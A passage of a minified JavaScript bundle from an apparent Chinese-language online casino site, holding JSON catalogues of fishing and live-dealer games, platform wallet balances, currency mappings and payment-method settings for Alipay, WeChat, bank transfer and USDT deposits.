ecommend":false,"rate_return":0,"created":"2025-06-04T10:05:44","alias":null,"enabled":true,"deleted_at":null,"deleted":false},{"platform":"WL","h5_enabled":true,"jackpot":false,"theme_category":"\u795e\u8bdd\u53ca\u5386\u53f2","id":811,"active":true,"type":"fish","maintain_start":null,"feature":"\u81ea\u52a8\u6e38\u620f","name_cn":"\u6355\u9c7c","img":"/upload/game/WL/IMAGE 2025-06-11 03:44:14_jpg.image","is_gaming":true,"maintain_end":null,"winning_line":"10","h5_img":"/upload/game/WL/IMAGE 2025-06-11 03:44:14_jpg.image","mt_data":null,"is_screen":false,"hall_img":"/upload/game/WL/WL_fish_jpg.image","code":"1","hot":false,"is_iframe":true,"hall_h5_img":"/upload/game/WL/WL_fish_jpg.image","h5_code":"1","maintain":false,"latest":false,"updated":"2025-12-07T18:25:54","name":"\u6355\u9c7c","sort":1,"recommend":false,"rate_return":0,"created":"2025-06-04T12:17:31","alias":null,"enabled":true,"deleted_at":null,"deleted":false},{"platform":"PALive","h5_enabled":true,"jackpot":false,"theme_category":"\u795e\u8bdd\u53ca\u5386\u53f2","id":812,"active":true,"type":"live","maintain_start":null,"feature":"\u81ea\u52a8\u6e38\u620f","name_cn":"PA\u771f\u4eba","img":"","is_gaming":true,"maintain_end":null,"winning_line":"10","h5_img":"","mt_data":null,"is_screen":false,"hall_img":"/upload/game/PA/AGlive_jpg.image","code":"Game Lobby","hot":false,"is_iframe":true,"hall_h5_img":"/upload/game/PA/AGlive_jpg.image","h5_code":"Game Lobby","maintain":false,"latest":false,"updated":"2025-07-07T16:39:47","name":"PA\u771f\u4eba","sort":1,"recommend":false,"rate_return":0,"created":"2025-06-04T15:10:43","alias":null,"enabled":true,"deleted_at":null,"deleted":false},{"platform":"PALive","h5_enabled":true,"jackpot":false,"theme_category":"\u795e\u8bdd\u53ca\u5386\u53f2","id":813,"active":true,"type":"live","maintain_start":null,"feature":"\u81ea\u52a8\u6e38\u620f","name_cn":"AG\u767e\u5bb6\u4e50","img":"/upload/game/PA/AG_live_baijiale_jpg.image","is_gaming":false,"maintain_end":null,"winning_line":"10","h5_img":"/upload/game/PA/AG_live_baijiale_jpg.image","mt_data":null,"is_screen":false,"hall_img":"","code":"","hot":true,"is_iframe":true,"hall_h5_img":"","h5_code":"","maintain":false,"latest":false,"updated":"2025-07-07T16:39:47","name":"AG\u767e\u5bb6\u4e50","sort":1,"recommend":true,"rate_return":0,"created":"2025-06-04T15:15:23","alias":null,"enabled":true,"deleted_at":null,"deleted":false},{"platform":"BBIN","h5_enabled":true,"jackpot":false,"theme_category":"\u795e\u8bdd\u53ca\u5386\u53f2","id":814,"active":true,"type":"live","maintain_start":null,"feature":"\u81ea\u52a8\u6e38\u620f","name_cn":"BBIN\u70b8\u91d1\u82b1","img":"/upload/game/BBIN/BBIN_live_zhajinhua_jpg.image","is_gaming":false,"maintain_end":null,"winning_line":"10","h5_img":"/upload/game/BBIN/BBIN_live_zhajinhua_jpg.image","mt_data":null,"is_screen":false,"hall_img":"/upload/game/BBIN/BBIN_live_zhajinhua_jpg.image","code":"3029","hot":true,"is_iframe":true,"hall_h5_img":"/upload/game/BBIN/BBIN_live_zhajinhua_jpg.image","h5_code":"3029","maintain":false,"latest":false,"updated":"2025-07-07T16:39:47","name":"BBIN\u70b8\u91d1\u82b1","sort":1,"recommend":true,"rate_return":0,"created":"2025-06-05T02:21:59","alias":null,"enabled":true,"deleted_at":null,"deleted":false},{"platform":"BG","h5_enabled":true,"jackpot":false,"theme_category":"\u795e\u8bdd\u53ca\u5386\u53f2","id":815,"active":true,"type":"live","maintain_start":null,"feature":"\u81ea\u52a8\u6e38\u620f","name_cn":"BG\u9ab0\u5b9d","img":"/upload/game/BG/BG_live_shaibao_jpg.image","is_gaming":false,"maintain_end":null,"winning_line":"10","h5_img":"/upload/game/BG/BG_live_shaibao_jpg.image","mt_data":null,"is_screen":false,"hall_img":"/upload/game/BG/BG_live_shaibao_jpg.image","code":"","hot":false,"is_iframe":true,"hall_h5_img":"/upload/game/BG/BG_live_shaibao_jpg.image","h5_code":"","maintain":false,"latest":false,"updated":"2025-07-07T16:39:47","name":"BG\u9ab0\u5b9d","sort":1,"recommend":true,"rate_return":0,"created":"2025-06-05T02:22:44","alias":null,"enabled":true,"deleted_at":null,"deleted":false},{"platform":"DBLive","h5_enabled":true,"jackpot":false,"theme_category":"\u795e\u8bdd\u53ca\u5386\u53f2","id":816,"active":true,"type":"live","maintain_start":null,"feature":"\u81ea\u52a8\u6e38\u620f","name_cn":"DB\u9f99\u864e","img":"/upload/game/DBSport/DB_live_longhu_jpg.image","is_gaming":false,"maintain_end":null,"winning_line":"10","h5_img":"/upload/game/DBSport/DB_live_longhu_jpg.image","mt_data":null,"is_screen":false,"hall_img":"","code":"2006","hot":true,"is_iframe":true,"hall_h5_img":"","h5_code":"2006","maintain":false,"latest":false,"updated":"2025-07-07T16:39:47","name":"DB\u9f99\u864e","sort":1,"recommend":true,"rate_return":0,"created":"2025-06-05T02:23:54","alias":null,"enabled":true,"deleted_at":null,"deleted":false},{"platform":"PALive","h5_enabled":true,"jackpot":false,"theme_category":"\u795e\u8bdd\u53ca\u5386\u53f2","id":817,"active":true,"type":"live","maintain_start":null,"feature":"\u81ea\u52a8\u6e38\u620f","name_cn":"AG\u8f6e\u76d8","img":"/upload/game/PA/AG_live_lunpan_jpg.image","is_gaming":false,"maintain_end":null,"winning_line":"10","h5_img":"/upload/game/PA/AG_live_lunpan_jpg.image","mt_data":null,"is_screen":false,"hall_img":"","code":"","hot":true,"is_iframe":true,"hall_h5_img":"","h5_code":"","maintain":false,"latest":false,"updated":"2025-07-07T16:39:47","name":"AG\u8f6e\u76d8","sort":1,"recommend":true,"rate_return":0,"created":"2025-06-05T02:25:44","alias":null,"enabled":true,"deleted_at":null,"deleted":false},{"platform":"HUNTER","h5_enabled":true,"jackpot":false,"theme_category":"\u5176\u4ed6","id":820,"active":true,"type":"fish","maintain_start":null,"feature":"\u81ea\u52a8\u6e38\u620f","name_cn":"AG\u6355\u9c7c","img":"/upload/game/HUNTER/AG_fish_jpg.image","is_gaming":true,"maintain_end":null,"winning_line":"10","h5_img":"/upload/game/HUNTER/AG_fish_jpg.image","mt_data":null,"is_screen":false,"hall_img":"/upload/game/HUNTER/AG_fish_jpg.image","code":"HMPL","hot":true,"is_iframe":false,"hall_h5_img":"/upload/game/HUNTER/AG_fish_jpg.image","h5_code":"HMPL","maintain":false,"latest":true,"updated":"2025-11-08T11:26:37","name":"AG\u6355\u9c7c","sort":1,"recommend":false,"rate_return":0,"created":"2025-06-05T03:26:29","alias":null,"enabled":true,"deleted_at":null,"deleted":false},{"platform":"CQ9","h5_enabled":true,"jackpot":false,"theme_category":"\u795e\u8bdd\u53ca\u5386\u53f2","id":829,"active":true,"type":"fish","maintain_start":null,"feature":"\u81ea\u52a8\u6e38\u620f","name_cn":"\u6b22\u4e50\u6355\u9c7c","img":"/upload/game/CQ9/huanlebuyu_jpg.image","is_gaming":false,"maintain_end":null,"winning_line":"10","h5_img":"/upload/game/CQ9/huanlebuyu_jpg.image","mt_data":null,"is_screen":false,"hall_img":"","code":"AT05","hot":true,"is_iframe":false,"hall_h5_img":"","h5_code":"AT05","maintain":false,"latest":true,"updated":"2025-11-08T11:26:59","name":"\u6b22\u4e50\u6355\u9c7c","sort":1,"recommend":true,"rate_return":96,"created":"2025-06-05T04:58:11","alias":null,"enabled":true,"deleted_at":null,"deleted":false},{"platform":"KY","h5_enabled":true,"jackpot":false,"theme_category":"\u5a31\u4e50","id":830,"active":true,"type":"fish","maintain_start":null,"feature":"\u81ea\u52a8\u6e38\u620f","name_cn":"\u6355\u9c7c\u4f20\u8bf4\u4e4b\u674e\u9035\u5288\u9c7c","img":"/upload/game/null/KY-buyuchuanshuo_jpg.image","is_gaming":false,"maintain_end":null,"winning_line":"10","h5_img":"/upload/game/null/KY-buyuchuanshuo_jpg.image","mt_data":null,"is_screen":false,"hall_img":"","code":"520","hot":true,"is_iframe":true,"hall_h5_img":"","h5_code":"520","maintain":false,"latest":false,"updated":"2025-07-07T16:39:47","name":"\u6355\u9c7c\u4f20\u8bf4\u4e4b\u674e\u9035\u5288\u9c7c","sort":1,"recommend":false,"rate_return":0,"created":"2025-06-05T04:59:12","alias":null,"enabled":true,"deleted_at":null,"deleted":false},{"platform":"JDB","h5_enabled":true,"jackpot":false,"theme_category":"\u5a31\u4e50","id":831,"active":true,"type":"fish","maintain_start":null,"feature":"\u81ea\u52a8\u6e38\u620f","name_cn":"\u6355\u9c7c\u70b8\u673a","img":"/upload/game/null/JBD-buyuzhaji_jpg.image","is_gaming":false,"maintain_end":null,"winning_line":"10","h5_img":"/upload/game/null/JBD-buyuzhaji_jpg.image","mt_data":null,"is_screen":false,"hall_img":"","code":"7008","hot":true,"is_iframe":true,"hall_h5_img":"","h5_code":"7008","maintain":false,"latest":true,"updated":"2025-07-07T16:39:47","name":"\u6355\u9c7c\u70b8\u673a","sort":1,"recommend":true,"rate_return":97,"created":"2025-06-05T05:00:01","alias":null,"enabled":true,"deleted_at":"2025-06-10T10:24:24","deleted":false},{"platform":"BBIN","h5_enabled":true,"jackpot":false,"theme_category":"\u795e\u8bdd\u53ca\u5386\u53f2","id":836,"active":true,"type":"fish","maintain_start":null,"feature":"\u81ea\u52a8\u6e38\u620f","name_cn":"\u6355\u9c7c\u5927\u5e08","img":"/upload/game/null/BBIN-buyudashi_jpg.image","is_gaming":false,"maintain_end":null,"winning_line":"10","h5_img":"/upload/game/null/BBIN-buyudashi_jpg.image","mt_data":null,"is_screen":false,"hall_img":"","code":"38001","hot":true,"is_iframe":true,"hall_h5_img":"","h5_code":"38001","maintain":false,"latest":false,"updated":"2025-07-07T16:39:47","name":"\u6355\u9c7c\u5927\u5e08","sort":1,"recommend":true,"rate_return":0,"created":"2025-06-05T05:12:37","alias":null,"enabled":true,"deleted_at":null,"deleted":false},{"platform":"CQ9","h5_enabled":true,"jackpot":false,"theme_category":"\u8fd0\u52a8","id":837,"active":true,"type":"fish","maintain_start":null,"feature":"\u81ea\u52a8\u6e38\u620f","name_cn":"\u5f00\u5fc3\u6293\u866b","img":"/upload/game/null/CQ9-kaixinzhuachong_jpg.image","is_gaming":false,"maintain_end":null,"winning_line":"10","h5_img":"/upload/game/null/CQ9-kaixinzhuachong_jpg.image","mt_data":null,"is_screen":false,"hall_img":"","code":"CC1001","hot":true,"is_iframe":false,"hall_h5_img":"","h5_code":"CC1001","maintain":false,"latest":false,"updated":"2025-11-08T11:26:59","name":"\u5f00\u5fc3\u6293\u866b","sort":1,"recommend":false,"rate_return":97,"created":"2025-06-05T05:13:18","alias":null,"enabled":true,"deleted_at":null,"deleted":false},{"platform":"CQ9","h5_enabled":true,"jackpot":false,"theme_category":"\u8fd0\u52a8","id":838,"active":true,"type":"fish","maintain_start":null,"feature":"\u81ea\u52a8\u6e38\u620f","name_cn":"\u82f1\u96c4\u6355\u9c7c","img":"/upload/game/CQ9/yingxiongbuyu_jpg.image","is_gaming":false,"maintain_end":null,"winning_line":"10","h5_img":"/upload/game/CQ9/yingxiongbuyu_jpg.image","mt_data":null,"is_screen":false,"hall_img":"","code":"GO02","hot":false,"is_iframe":false,"hall_h5_img":"","h5_code":"GO02","maintain":false,"latest":true,"updated":"2025-11-08T11:26:58","name":"\u82f1\u96c4\u6355\u9c7c","sort":1,"recommend":true,"rate_return":96.07,"created":"2025-06-05T05:14:08","alias":null,"enabled":true,"deleted_at":null,"deleted":false},{"platform":"CQ9","h5_enabled":true,"jackpot":false,"theme_category":"\u5a31\u4e50","id":839,"active":true,"type":"fish","maintain_start":null,"feature":"\u81ea\u52a8\u6e38\u620f","name_cn":"\u4e00\u70ae\u6355\u9c7c","img":"/upload/game/CQ9/yipaobuyu_jpg.image","is_gaming":false,"maintain_end":null,"winning_line":"10","h5_img":"/upload/game/CQ9/yipaobuyu_jpg.image","mt_data":null,"is_screen":false,"hall_img":"","code":"AT01","hot":true,"is_iframe":false,"hall_h5_img":"","h5_code":"AT01","maintain":false,"latest":false,"updated":"2025-11-08T11:26:58","name":"\u4e00\u70ae\u6355\u9c7c","sort":1,"recommend":false,"rate_return":96,"created":"2025-06-05T05:14:43","alias":null,"enabled":true,"deleted_at":null,"deleted":false},{"platform":"CQ9","h5_enabled":true,"jackpot":false,"theme_category":"\u5a31\u4e50","id":840,"active":true,"type":"fish","maintain_start":null,"feature":"\u81ea\u52a8\u6e38\u620f","name_cn":"\u4e00\u70ae\u5230\u5929\u4eae","img":"/upload/game/null/CQ9-yipaodaotianliang_jpg.image","is_gaming":false,"maintain_end":null,"winning_line":"10","h5_img":"/upload/game/null/CQ9-yipaodaotianliang_jpg.image","mt_data":null,"is_screen":false,"hall_img":"","code":"AB3","hot":false,"is_iframe":false,"hall_h5_img":"","h5_code":"AB3","maintain":false,"latest":true,"updated":"2025-11-08T11:26:58","name":"\u4e00\u70ae\u5230\u5929\u4eae","sort":1,"recommend":true,"rate_return":0,"created":"2025-06-05T05:15:32","alias":null,"enabled":true,"deleted_at":null,"deleted":false},{"platform":"JDB","h5_enabled":true,"jackpot":false,"theme_category":"\u5a31\u4e50","id":844,"active":true,"type":"fish","maintain_start":null,"feature":"\u81ea\u52a8\u6e38\u620f","name_cn":"\u8d22\u795e\u6355\u9c7c","img":"/upload/game/null/JBD-caishenbuyu_jpg.image","is_gaming":false,"maintain_end":null,"winning_line":"10","h5_img":"/upload/game/null/JBD-caishenbuyu_jpg.image","mt_data":null,"is_screen":false,"hall_img":"","code":"7003","hot":true,"is_iframe":true,"hall_h5_img":"","h5_code":"7003","maintain":false,"latest":true,"updated":"2025-07-07T16:39:47","name":"\u8d22\u795e\u6355\u9c7c","sort":1,"recommend":true,"rate_return":97,"created":"2025-06-05T05:19:33","alias":null,"enabled":true,"deleted_at":"2025-06-10T10:24:24","deleted":false},{"platform":"JDB","h5_enabled":true,"jackpot":false,"theme_category":"\u5a31\u4e50","id":845,"active":true,"type":"fish","maintain_start":null,"feature":"\u81ea\u52a8\u6e38\u620f","name_cn":"\u6d77\u738b\u4e89\u9738-\u9f99\u51e4\u4f20\u8bf4","img":"/upload/game/null/JBD-fishing-legend_jpg.image","is_gaming":false,"maintain_end":null,"winning_line":"10","h5_img":"/upload/game/null/JBD-fishing-legend_jpg.image","mt_data":null,"is_screen":false,"hall_img":"","code":"7009","hot":true,"is_iframe":true,"hall_h5_img":"","h5_code":"7009","maintain":false,"latest":true,"updated":"2025-07-07T16:39:47","name":"\u6d77\u738b\u4e89\u9738-\u9f99\u51e4\u4f20\u8bf4","sort":1,"recommend":false,"rate_return":97,"created":"2025-06-05T05:20:37","alias":null,"enabled":true,"deleted_at":"2025-06-10T10:24:24","deleted":false},{"platform":"JDB","h5_enabled":true,"jackpot":false,"theme_category":"\u5a31\u4e50","id":846,"active":true,"type":"fish","maintain_start":null,"feature":"\u81ea\u52a8\u6e38\u620f","name_cn":"\u4e94\u9f99\u6355\u9c7c","img":"/upload/game/null/JBD-wulongbuyu_jpg.image","is_gaming":false,"maintain_end":null,"winning_line":"10","h5_img":"/upload/game/null/JBD-wulongbuyu_jpg.image","mt_data":null,"is_screen":false,"hall_img":"","code":"7004","hot":true,"is_iframe":true,"hall_h5_img":"","h5_code":"7004","maintain":false,"latest":true,"updated":"2025-07-07T16:39:47","name":"\u4e94\u9f99\u6355\u9c7c","sort":1,"recommend":true,"rate_return":97,"created":"2025-06-05T05:21:35","alias":null,"enabled":true,"deleted_at":"2025-06-10T10:24:17","deleted":false},{"platform":"BBIN","h5_enabled":true,"jackpot":false,"theme_category":"\u795e\u8bdd\u53ca\u5386\u53f2","id":1100,"active":true,"type":"live","maintain_start":null,"feature":"\u81ea\u52a8\u6e38\u620f","name_cn":"BBIN\u771f\u4eba\u5927\u5385","img":"/upload/game/BBIN/index_bbin_live_jpg.image","is_gaming":true,"maintain_end":null,"winning_line":"10","h5_img":"/upload/game/BBIN/index_bbin_live_jpg.image","mt_data":null,"is_screen":false,"hall_img":"/upload/game/BBIN/BBINlive_jpg.image","code":"3001","hot":true,"is_iframe":true,"hall_h5_img":"/upload/game/BBIN/BBINlive_jpg.image","h5_code":"3001","maintain":false,"latest":false,"updated":"2025-07-07T16:39:47","name":"BBIN\u771f\u4eba\u5927\u5385","sort":1,"recommend":true,"rate_return":0,"created":"2025-06-10T08:31:28","alias":"bbinzhenrendating","enabled":true,"deleted_at":null,"deleted":false},{"platform":"DBFish","h5_enabled":true,"jackpot":false,"theme_category":"\u795e\u8bdd\u53ca\u5386\u53f2","id":1101,"active":true,"type":"fish","maintain_start":null,"feature":"\u81ea\u52a8\u6e38\u620f","name_cn":"DB\u593a\u5b9d\u6355\u9c7c","img":"/upload/game/DBFish/DB_fish_jpg.image","is_gaming":true,"maintain_end":null,"winning_line":"10","h5_img":"/upload/game/DBFish/DB_fish_jpg.image","mt_data":null,"is_screen":false,"hall_img":"/upload/game/DBFish/DB_fish_jpg.image","code":"200","hot":false,"is_iframe":true,"hall_h5_img":"/upload/game/DBFish/DB_fish_jpg.image","h5_code":"200","maintain":false,"latest":false,"updated":"2025-07-07T16:39:47","name":"DB\u593a\u5b9d\u6355\u9c7c","sort":1,"recommend":false,"rate_return":96.5,"created":"2025-06-10T08:31:29","alias":"dbduobaobuyu","enabled":true,"deleted_at":null,"deleted":false},{"platform":"HUNTER","h5_enabled":true,"jackpot":false,"theme_category":"\u5176\u4ed6","id":1153,"active":true,"type":"fish","maintain_start":null,"feature":"\u81ea\u52a8\u6e38\u620f","name_cn":"\u6355\u9c7c\u4e50\u56ed","img":"/upload/game/HUNTER/AG-buyuleyuan_jpg.image","is_gaming":false,"maintain_end":null,"winning_line":"10","h5_img":"/upload/game/HUNTER/AG-buyuleyuan_jpg.image","mt_data":null,"is_screen":false,"hall_img":"0","code":"HMFP","hot":true,"is_iframe":false,"hall_h5_img":"0","h5_code":"HMFP","maintain":false,"latest":true,"updated":"2025-11-08T11:26:37","name":"\u6355\u9c7c\u4e50\u56ed","sort":1,"recommend":false,"rate_return":0,"created":"2025-06-10T08:31:31","alias":"buyuleyuan","enabled":true,"deleted_at":null,"deleted":false},{"platform":"HUNTER","h5_enabled":true,"jackpot":false,"theme_category":"\u5176\u4ed6","id":1154,"active":true,"type":"fish","maintain_start":null,"feature":"\u81ea\u52a8\u6e38\u620f","name_cn":"\u6355\u9c7c\u738b2D","img":"/upload/game/HUNTER/AG-buyuwang_jpg.image","is_gaming":false,"maintain_end":null,"winning_line":"10","h5_img":"/upload/game/HUNTER/AG-buyuwang_jpg.image","mt_data":null,"is_screen":false,"hall_img":"0","code":"HM2D","hot":true,"is_iframe":false,"hall_h5_img":"0","h5_code":"HM2D","maintain":false,"latest":true,"updated":"2025-11-08T11:26:37","name":"\u6355\u9c7c\u738b2D","sort":1,"recommend":false,"rate_return":0,"created":"2025-06-10T08:31:31","alias":"buyuwang2D","enabled":true,"deleted_at":null,"deleted":false},{"platform":"HUNTER","h5_enabled":true,"jackpot":false,"theme_category":"\u5176\u4ed6","id":1155,"active":true,"type":"fish","maintain_start":null,"feature":"\u81ea\u52a8\u6e38\u620f","name_cn":"\u6355\u9c7c\u738b3D","img":"/upload/game/HUNTER/AG-buyuwang 3D_jpg.image","is_gaming":false,"maintain_end":null,"winning_line":"10","h5_img":"/upload/game/HUNTER/AG-buyuwang 3D_jpg.image","mt_data":null,"is_screen":false,"hall_img":"0","code":"HM3D","hot":true,"is_iframe":false,"hall_h5_img":"0","h5_code":"HM3D","maintain":false,"latest":true,"updated":"2025-11-08T11:26:36","name":"\u6355\u9c7c\u738b3D","sort":1,"recommend":false,"rate_return":0,"created":"2025-06-10T08:31:31","alias":"buyuwang3D","enabled":true,"deleted_at":null,"deleted":false},{"platform":"HUNTER","h5_enabled":true,"jackpot":false,"theme_category":"\u5176\u4ed6","id":1156,"active":true,"type":"fish","maintain_start":null,"feature":"\u81ea\u52a8\u6e38\u620f","name_cn":"\u5929\u9645\u730e\u4eba","img":"/upload/game/HUNTER/AG-tianjilieren_jpg.image","is_gaming":false,"maintain_end":null,"winning_line":"10","h5_img":"/upload/game/HUNTER/AG-tianjilieren_jpg.image","mt_data":null,"is_screen":false,"hall_img":"0","code":"HMSH","hot":true,"is_iframe":false,"hall_h5_img":"0","h5_code":"HMSH","maintain":false,"latest":true,"updated":"2025-11-08T11:26:36","name":"\u5929\u9645\u730e\u4eba","sort":1,"recommend":false,"rate_return":0,"created":"2025-06-10T08:31:31","alias":"tianjilieren","enabled":true,"deleted_at":null,"deleted":false},{"platform":"DT","h5_enabled":true,"jackpot":false,"theme_category":"","id":1777,"active":true,"type":"live","maintain_start":null,"feature":"","name_cn":"\u74e6\u529b\u89c6\u8baf\u5927\u5385","img":null,"is_gaming":false,"maintain_end":null,"winning_line":"0","h5_img":null,"mt_data":null,"is_screen":false,"hall_img":"0","code":"80","hot":false,"is_iframe":true,"hall_h5_img":"0","h5_code":"80","maintain":false,"latest":false,"updated":"2025-12-21T14:27:53","name":"\u74e6\u529b\u89c6\u8baf\u5927\u5385","sort":1,"recommend":false,"rate_return":0,"created":"2025-07-04T12:23:39","alias":"walishixundating","enabled":true,"deleted_at":null,"deleted":false}],"count":37,"code":"0"}')},65675(e){e.exports=JSON.parse('{"W":[{"live":false,"platform":"AGIN","name":"AG/XIN/YOPLAY","balance":"0","game":"0"},{"live":false,"platform":"LMG","name":"LMG","balance":"0","game":"0"},{"live":false,"platform":"HG","name":"\u7687\u51a0\u4f53\u80b2","balance":"0","game":"0"},{"live":false,"platform":"HGP","name":"HG\u771f\u4eba","balance":"0","game":"0"},{"live":false,"platform":"CG","name":"CG\u771f\u4eba","balance":"0","game":"0"},{"live":false,"platform":"BG","name":"BG","balance":"0","game":"live"},{"live":false,"platform":"MG","name":"MG","balance":"0","game":"1930"},{"live":false,"platform":"BBN","name":"BBIN","balance":"0","game":"60"},{"live":false,"platform":"OGP","name":"OG\u771f\u4eba","balance":"0","game":"ogplus"},{"live":false,"platform":"OG","name":"OG\u771f\u4eba","balance":"0","game":"0"},{"live":false,"platform":"OBG","name":"OB\u771f\u4eba","balance":"0","game":"live"},{"live":false,"platform":"BBIN","name":"BBIN","balance":"0","game":"live"},{"live":false,"platform":"LC","name":"\u9f99\u57ce\u68cb\u724c","balance":"0","game":"0"},{"live":false,"platform":"KY","name":"\u5f00\u5143\u68cb\u724c","balance":"0","game":"0"},{"live":false,"platform":"LY","name":"\u4e50\u6e38\u68cb\u724c","balance":"0","game":"0"},{"live":false,"platform":"DT","name":"\u5927\u5510\u68cb\u724c","balance":"0","game":"0"},{"live":false,"platform":"VR","name":"VR\u5f69\u7968","balance":"0","game":"0"},{"live":false,"platform":"GFC","name":"IG","balance":"0","game":"0"},{"live":false,"platform":"PG","name":"PG\u7535\u5b50","balance":"0","game":"lobby"},{"live":false,"platform":"PTP","name":"PTP\u7535\u5b50","balance":"0","game":"zcjb"},{"live":false,"platform":"CQ","name":"CQ9","balance":"0","game":"slot"},{"live":false,"platform":"TTG","name":"TTG\u7535\u5b50","balance":"0","game":"slot"},{"live":false,"platform":"JDB","name":"JDB\u7535\u5b50","balance":"0","game":"slot"},{"live":false,"platform":"SABAH","name":"\u6c99\u5df4\u4f53\u80b2","balance":"0","game":"0"},{"live":false,"platform":"SB","name":"\u6c99\u5df4\u4f53\u80b2","balance":"0","game":"sport"},{"live":false,"platform":"CR","name":"\u7687\u51a0\u4f53\u80b2","balance":"0","game":"sport"},{"live":false,"platform":"IM","name":"IM\u4f53\u80b2/\u725b\u7ade\u6280","balance":"0","game":"Esportsbull"},{"live":false,"platform":"OBSport","name":"OB\u4f53\u80b2","balance":"0","game":"sport"},{"live":false,"platform":"FY","name":"\u6cdb\u4e9a\u7535\u7ade","balance":"0","game":"0"},{"live":false,"platform":"LH","name":"\u96f7\u706b\u7535\u7ade","balance":"0","game":"esport"}]}')},66815(e,a,l){l.d(a,{F:()=>o,H$:()=>i,Io:()=>u,OG:()=>_,fg:()=>s,jx:()=>t,mC:()=>n,rH:()=>d,sS:()=>m});const t={0:"USDT",1:"TRX",3:"CNY"},i={0:"balance",1:"balance_trx",3:"balance_cny"},n={0:"min_withdrawal_amount",1:"min_trx_withdraw_amount",3:"min_cny_withdraw_amount"},m={bopay:{unit:"BOB",rate:1,name:"bopay",alias:"\u6ce2\u5e01",download:"https://d3r9i0l2xy5yxd.cloudfront.net"},kkpay:{unit:"KKB",rate:1,name:"kkpay",alias:"K-Plus",download:"https://www.kasikornbank.com"},alipay:{unit:"CNY",rate:1,name:"alipay",alias:"\u652f\u4ed8\u5b9d",download:""},rgalipay:{unit:"CNY",rate:1,name:"rgalipay",alias:"\u652f\u4ed8\u5b9d\u4eba\u5de5",download:""},gfpay:{unit:"CNY",rate:1,name:"gfpay",alias:"\u5b98\u65b9\u5145\u503c",download:""},wxpay:{unit:"CNY",rate:1,name:"wxpay",alias:"\u5fae\u4fe1\u652f\u4ed8",download:""},qqpay:{unit:"CNY",rate:1,name:"qqpay",alias:"QQ\u94b1\u5305",download:""},dceppay:{unit:"CNY",rate:1,name:"dceppay",alias:"\u6570\u5b57\u4eba\u6c11\u5e01",download:""},dmpay:{unit:"\u94bb\u77f3",rate:1,name:"dmpay",alias:"\u94bb\u77f3",download:""},bank:{unit:"CNY",rate:1,name:"bank",alias:"\u7f51\u94f6\u8f6c\u8d26",download:""},cloud:{unit:"CNY",rate:1,name:"cloud",alias:"\u4e91\u95ea\u4ed8",download:""},usdt:{unit:"USDT",rate:1,name:"usdt",alias:"USDT",download:""},usdtpay:{unit:"USDT",rate:1,name:"usdtpay",alias:"USDT",download:""},okpay:{unit:"OKG",rate:1,name:"okpay",alias:"OKPAY",download:""},topay:{unit:"TOG",rate:1,name:"topay",alias:"TOPAY",download:""},gopay:{unit:"GOP",rate:1,name:"gopay",alias:"GOPAY",download:""}},_={bopay:"\u6ce2\u5e01",usdt:"USDT",usdtpay:"USDT",alipay:"\u652f\u4ed8\u5b9d",wxpay:"\u5fae\u4fe1",qqpay:"QQ",dceppay:"\u6570\u5b57\u4eba\u6c11\u5e01",rgalipay:"\u652f\u4ed8\u5b9d\u4eba\u5de5",gfpay:"\u5b98\u65b9\u5145\u503c",kkpay:"K-Plus",gopay:"GOPLAY",topay:"TOPLAY",okpay:"OKPLAY",bank:"\u94f6\u884c\u5361",dmpay:"\u94bb\u77f3"},u={bopay:"WavesCoin",usdt:"USDT",usdtpay:"USDT",alipay:"Alipay",wxpay:"WeChat",qqpay:"qqWallet",dceppay:"digitalRMB",rgalipay:"AlipayManual",kkpay:"KPlus",gopay:"GOPLAY",topay:"TOPLAY",okpay:"OKPLAY",bank:"OnlineBanking"},s=[{unit:"CNY",rate:1,name:"bank",alias:"\u7f51\u94f6\u8f6c\u8d26",download:"",type:"bank",typeAlias:"\u94f6\u884c\u5361",confirmed:!1,can_transfer:!0,pay_type:"bank",amount_list:"100,200,500,1000,5000,10000",sortIndex:1},{unit:"CNY",rate:1,name:"alipay",alias:"\u652f\u4ed8\u5b9d",download:"",type:"alipay",typeAlias:"\u652f\u4ed8\u5b9d",confirmed:!1,can_transfer:!0,pay_type:"alipay",amount_list:"100,200,500,1000,5000,10000",sortIndex:4},{unit:"USDT",rate:1,name:"usdtpay",alias:"USDT",download:"",type:"usdtpay",typeAlias:"USDT",confirmed:!1,can_transfer:!0,pay_type:"usdtpay",amount_list:"100,200,500,1000,5000,10000",sortIndex:3},{name:"bopay",short:"BOB",alias:"\u6ce2\u5e01",account:"B12d1768bbb10ed29f87ee71586237cd1",id:172,image_data:null,open_bank:"BoPayCard",sub_bank:null,open_bank_code:null,sub_bank_code:null,unit:"BOB",rate:1,download:"https://d3r9i0l2xy5yxd.cloudfront.net",type:"bopay",typeAlias:"\u6ce2\u5e01",confirmed:!0,can_transfer:!0,pay_type:"bopay",amount_list:"100,200,500,1000,5000,10000",sortIndex:2},{unit:"KKB",rate:1,name:"kkpay",alias:"K-Plus",download:"https://www.kasikornbank.com",type:"kkpay",typeAlias:"K-Plus",confirmed:!1,can_transfer:!0,pay_type:"kkpay",amount_list:"100,200,500,1000,5000,10000",sortIndex:5},{name:"gopay",short:"GOP",alias:"GOPAY",account:"TWMehPR3RJ7wuypLPBDigv2sxrhu2ub6Xs",id:174,image_data:null,open_bank:"GoPayCard",sub_bank:null,open_bank_code:null,sub_bank_code:null,unit:"GOP",rate:1,download:"",type:"gopay",typeAlias:"GOPLAY",confirmed:!0,can_transfer:!0,pay_type:"gopay",amount_list:"100,200,500,1000,5000,10000",sortIndex:6},{name:"okpay",short:"OKG",alias:"OKPAY",account:"TWMehPR3RJ7wuypLPBDigv2sxrhu2ub6XH",id:173,image_data:null,open_bank:"OkPayCard",sub_bank:null,open_bank_code:null,sub_bank_code:null,unit:"OKG",rate:1,download:"",type:"okpay",typeAlias:"OKPLAY",confirmed:!0,can_transfer:!0,pay_type:"okpay",amount_list:"100,200,500,1000,5000,10000",sortIndex:7}],d={slot:{value:"slot",cate_label:"\u7535\u5b50",hot_title_label:"\u70ed\u95e8\u7535\u5b50",hot_title_icon:"ic_title_slot",platforms:[{value:null,label:"\u5168\u90e8"},{value:"PG",label:"PG\u7535\u5b50"},{value:"DBSlot",label:"DB\u7535\u5b50"},{value:"CQ9",label:"CQ9\u7535\u5b50"},{value:"JDB",label:"JDB\u7535\u5b50"},{value:"BBIN",label:"BBIN\u7535\u5b50"},{value:"PT",label:"PT\u7535\u5b50"},{value:"PA",label:"XIN\u7535\u5b50"},{value:"YOPLAY",label:"YOPLAY\u7535\u5b50"}],sort:1},poker:{value:"poker",cate_label:"\u68cb\u724c",hot_title_label:"\u70ed\u95e8\u68cb\u724c",hot_title_icon:"ic_title_boardgame",p